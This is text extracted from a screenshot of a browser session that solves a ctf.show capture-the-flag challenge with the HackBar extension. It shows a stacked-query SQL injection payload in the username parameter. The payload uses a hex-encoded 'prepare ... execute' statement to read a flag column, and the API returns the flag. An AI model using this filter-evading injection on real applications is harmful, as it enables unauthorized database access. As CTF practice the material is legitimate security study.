 ctf.show
af608134-521b-48af-8488-70e8cf
https://af608134-521b-48af-8488-70e8cf7ddc32.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73656c65637420666c6167617362612066726f6d2063746673685f6f775f666c616761...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"flagasba":"ctfshow{84cda88b-5b45-43df-a2e6-dfc934b31e6a}"}]}
欢迎
元素
控制台
源代码
性能
网络
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
https://af608134-521b-48af-8488-70e8cf7ddc32.challenge.ctf.show/api?username=0';prepare test from 0x73656c65637420666c6167617362612066726f6d2063746673685f6f775f666c616761736161;execute test;#
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
控制台
问题
4
12°C
晴朗
搜索
英
13:51
2025/1/12